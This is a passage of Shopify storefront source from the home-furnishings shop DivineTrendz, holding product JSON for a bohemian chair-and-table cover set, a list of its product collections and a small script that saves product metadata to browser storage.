Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-05-30T17:31:02+05:30","created_at":"2024-05-30T17:31:14+05:30","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","tags":["dining table \u0026 chair covers","dining table chair cover 6 seater cotton","dining table chairs cover","Dining table cloth","Dining table cover","dining table cover meesho","dining table runner","dining tcenter table coversable chairs cover","New","side table covers cloth","study table covers","T10","table cover","Table cover 6 seater","table cover cloth designs","table cover cloth handmade","table cover cloth near me","table cover cloth online india","table runner","white table cover cloth"],"price":179800,"price_min":179800,"price_max":309800,"available":true,"price_varies":true,"compare_at_price":359600,"compare_at_price_min":359600,"compare_at_price_max":619600,"compare_at_price_varies":true,"variants":[{"id":46208591298795,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT98-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591331563,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT98-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591364331,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT98-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591397099,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT98-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591429867,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT98-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591462635,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT98-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591495403,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT98-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591528171,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT98-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208591560939,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT98-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474","\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.jpg?v=1717070474","\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_2.webp?v=1717070474","\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_3.webp?v=1717070474","\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_4.webp?v=1717070474","\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_5.webp?v=1717070474"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474","options":["Quality (GSM)","Chair Cover","Table Cover"],"media":[{"alt":"dining table cover 4 seater","id":34635503927531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.webp?v=1717070474","width":1080},{"alt":"dining chair cover design","id":34635503960299,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.jpg?v=1717070474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_1.jpg?v=1717070474","width":1080},{"alt":"dining table cover 6 seater","id":34635503993067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_2.webp?v=1717070474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_2.webp?v=1717070474","width":1080},{"alt":"dining table cover 8 seater","id":34635504091371,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_3.webp?v=1717070474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_3.webp?v=1717070474","width":1080},{"alt":"Table chair cover","id":34635504124139,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_4.webp?v=1717070474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_4.webp?v=1717070474","width":1080},{"alt":"chair cover dining table","id":34635504156907,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_5.webp?v=1717070474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/colourful-bohemian_5.webp?v=1717070474","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-21T17:50:48+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-21T17:50:48+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-21T17:50:48+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-19T17:50:51+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
